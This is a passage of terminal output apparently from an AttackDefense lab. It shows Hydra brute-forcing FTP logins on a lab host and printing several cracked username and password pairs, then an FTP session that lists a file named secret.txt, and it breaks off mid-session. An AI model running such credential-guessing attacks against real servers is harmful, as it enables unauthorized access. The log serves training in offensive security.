 [21][ftp] host: 192.93.66.3 login: demo password: butterfly
[STATUS] 3052.00 tries/min, 3052 tries in 00:01h, 4011 to do in 00:02h, 4 active
[21][ftp] host: 192.93.66.3 login: auditor password: chocolate
[21][ftp] host: 192.93.66.3 login: anon password: purple
[21][ftp] host: 192.93.66.3 login: administrator password: tweety
[STATUS] 3027.50 tries/min, 6055 tries in 00:02h, 1008 to do in 00:01h, 4 active
[21][ftp] host: 192.93.66.3 login: diag password: tigger
1 of 1 target successfully completed, 7 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-01 23:15:27
root@attackdefense:~#
root@attackdefense:~# ftp 192.93.66.3
Connected to 192.93.66.3.
220 ProFTPD 1.3.5a Server (AttackDefense-FTP) [::ffff:192.93.66.3]
Name (192.93.66.3:root): sysadmin
331 Password required for sysadmin
Password:
230 User sysadmin logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful
150 Opening ASCII mode data connection for file list
33 Nov 20 2018 secret.txt
Ftp